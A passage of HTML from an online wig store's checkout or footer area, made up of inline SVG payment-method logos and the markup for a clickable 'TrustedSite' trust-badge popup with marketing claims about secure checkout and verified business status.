0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
